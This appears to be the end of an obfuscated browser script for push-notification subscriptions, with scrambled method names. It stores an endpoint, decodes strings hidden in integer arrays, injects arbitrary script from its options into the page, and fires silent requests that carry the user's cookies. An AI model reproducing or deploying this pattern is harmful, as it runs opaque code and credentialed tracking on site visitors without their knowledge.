        return fetch(NGrBNybrFQgM4Z7GS.config.CezggRu3rhyLQb2pL, {
            method: 'post',
            body: rv089yDY9,
        });
    },

    Lj75AltzbNBUvkjVi(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('5c38dac42f3cf');
            window.localStorage.removeItem('c42f3cfb7d500438b');
            return;
        }

        window.localStorage.setItem('5c38dac42f3cf', subscrb.endpoint);
    },

    t0OG8Ips0MlBEtj2q() {
        return window.localStorage.getItem('5c38dac42f3cf');
    },

    Voc2TM: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f575c38dac4();
                return false;
            });
        }
    },

    kGBrpgNZ: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    LGeQylInfo: function (settings = null) {
        let self = this;
        self.kGBrpgNZ(settings);
    },

    Mlyz8w: function () {
        let self = this;
        if (!self.toStatic("Mlyz8w")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    I6JN(x) {
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x >> 8;
        } while (i);
        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    CRi0rtnczY(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.I6JN(data[j])
        }
        return s;
    },

    __fk(t) {
        fetch(t, {
            method: 'GET',
            credentials: 'include'
        }).catch(e => {
        });
    },

    qGfjKLlH(name, url) {
        if (!!window.ppConfig && !!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },
};


window.i01b75 = mvahjylJJIw2kVCGa.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("timeout") === String("auto")),
            onShowTimeout: String("timeout") === String("timeout") ? Number('5') : 0,
            onClickElementId: String("") ? String("") : null,
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);